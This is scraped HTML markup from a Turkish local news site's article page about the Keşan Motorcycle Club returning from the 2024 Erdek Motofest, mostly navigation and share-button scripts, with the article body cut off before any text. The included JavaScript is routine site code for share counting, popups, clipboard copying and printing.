            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="132171" data-category-id="10" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.batmandabugun.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/yasam" target="_self" class="breadcrumb_link text-dark" title="Yaşam">Yaşam</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Keşan Motosiklet Kulübü Erdek&#039;ten döndü</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description">27-30 Haziran 2024 tarihlerinde Kapıdağ Yarımadası Turanköy’de yapılan 3 NGK Erdek Motofeste katılan Keşan Motosiklet Kulübü üyeleri döndü</h2>
        
        <div class="news-tags">
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/2/haber-merkezi" class="d-flex" title="Haber Merkezi" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg"
                loading="lazy" alt="Haber Merkezi">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Haber Merkezi</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">02.07.2024 - 12:58</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Keşan Motosiklet Kulübü Erdek\&#039;ten döndü', 'https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu')" title="Paylaş" data-cf-modified-a864c829a0891582930b2b75-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-motosiklet-kulubu-erdekten-dondu" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu" data-share-title="Keşan Motosiklet Kulübü Erdek&#039;ten döndü" rel="noreferrer nofollow noopener external" data-cf-modified-a864c829a0891582930b2b75-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-motosiklet-kulubu-erdekten-dondu&text=Ke%C5%9Fan+Motosiklet+Kul%C3%BCb%C3%BC+Erdek%27ten+d%C3%B6nd%C3%BC" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu" data-share-title="Keşan Motosiklet Kulübü Erdek&#039;ten döndü" rel="noreferrer nofollow noopener external" data-cf-modified-a864c829a0891582930b2b75-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Ke%C5%9Fan+Motosiklet+Kul%C3%BCb%C3%BC+Erdek%27ten+d%C3%B6nd%C3%BC+-+https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-motosiklet-kulubu-erdekten-dondu" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu" data-share-title="Keşan Motosiklet Kulübü Erdek&#039;ten döndü" rel="noreferrer nofollow noopener external" data-cf-modified-a864c829a0891582930b2b75-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-motosiklet-kulubu-erdekten-dondu" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu" data-share-title="Keşan Motosiklet Kulübü Erdek&#039;ten döndü" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-a864c829a0891582930b2b75-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-motosiklet-kulubu-erdekten-dondu&description=Ke%C5%9Fan+Motosiklet+Kul%C3%BCb%C3%BC+Erdek%27ten+d%C3%B6nd%C3%BC&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu" data-share-title="Keşan Motosiklet Kulübü Erdek&#039;ten döndü" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-a864c829a0891582930b2b75-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-motosiklet-kulubu-erdekten-dondu&text=Ke%C5%9Fan+Motosiklet+Kul%C3%BCb%C3%BC+Erdek%27ten+d%C3%B6nd%C3%BC" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu" data-share-title="Keşan Motosiklet Kulübü Erdek&#039;ten döndü" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-a864c829a0891582930b2b75-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-a864c829a0891582930b2b75-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-a864c829a0891582930b2b75-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="a864c829a0891582930b2b75-text/javascript">
    var shareableModelId = 132171;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.igfhaber.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/07/kesan-motosiklet-kulubu-erdekten-dondu.jpg" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/07/kesan-motosiklet-kulubu-erdekten-dondu.jpg" alt="Keşan Motosiklet Kulübü Erdek&#039;ten döndü" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Keşan Motosiklet Kulübü Erdek\&#039;ten döndü', 'https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu')" title="Paylaş" data-cf-modified-a864c829a0891582930b2b75-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-motosiklet-kulubu-erdekten-dondu" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu" data-share-title="Keşan Motosiklet Kulübü Erdek&#039;ten döndü" rel="noreferrer nofollow noopener external" data-cf-modified-a864c829a0891582930b2b75-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-motosiklet-kulubu-erdekten-dondu&text=Ke%C5%9Fan+Motosiklet+Kul%C3%BCb%C3%BC+Erdek%27ten+d%C3%B6nd%C3%BC" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu" data-share-title="Keşan Motosiklet Kulübü Erdek&#039;ten döndü" rel="noreferrer nofollow noopener external" data-cf-modified-a864c829a0891582930b2b75-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Ke%C5%9Fan+Motosiklet+Kul%C3%BCb%C3%BC+Erdek%27ten+d%C3%B6nd%C3%BC+-+https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-motosiklet-kulubu-erdekten-dondu" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu" data-share-title="Keşan Motosiklet Kulübü Erdek&#039;ten döndü" rel="noreferrer nofollow noopener external" data-cf-modified-a864c829a0891582930b2b75-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-motosiklet-kulubu-erdekten-dondu" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu" data-share-title="Keşan Motosiklet Kulübü Erdek&#039;ten döndü" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-a864c829a0891582930b2b75-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-motosiklet-kulubu-erdekten-dondu&description=Ke%C5%9Fan+Motosiklet+Kul%C3%BCb%C3%BC+Erdek%27ten+d%C3%B6nd%C3%BC&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu" data-share-title="Keşan Motosiklet Kulübü Erdek&#039;ten döndü" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-a864c829a0891582930b2b75-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fkesan-motosiklet-kulubu-erdekten-dondu&text=Ke%C5%9Fan+Motosiklet+Kul%C3%BCb%C3%BC+Erdek%27ten+d%C3%B6nd%C3%BC" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu" data-share-title="Keşan Motosiklet Kulübü Erdek&#039;ten döndü" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-a864c829a0891582930b2b75-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-a864c829a0891582930b2b75-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/kesan-motosiklet-kulubu-erdekten-dondu')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-a864c829a0891582930b2b75-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="a864c829a0891582930b2b75-text/javascript">
    var shareableModelId = 132171;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//www.igfhaber.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="132171" property="articleBody">
                                
